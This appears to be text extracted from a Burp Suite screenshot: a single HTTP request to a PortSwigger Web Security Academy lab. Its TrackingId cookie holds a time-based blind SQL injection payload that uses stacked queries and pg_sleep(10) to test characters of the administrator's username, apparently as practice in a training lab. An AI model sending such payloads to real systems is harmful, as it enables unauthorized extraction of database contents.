 Request
Response
Pretty Raw Hex \n
1 GET /login HTTP/1.1
2 Host: ac0f1f571f5ab4a4c087052a007f00ab.web-security-academy.net
3 Cookie: TrackingId='%3b SELECT CASE WHEN ((select substring(username,1,1) from users where
username = 'administrator') = 'a') THEN pg_sleep(10) ELSE pg_sleep(0) END --; session=
hgsieZlvnXD7ofkvrtLqIsfpoLFeXlmb
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,vi-VN;q=0.8,vi;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac0f1f571f5ab4a4c087052a007f00ab.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17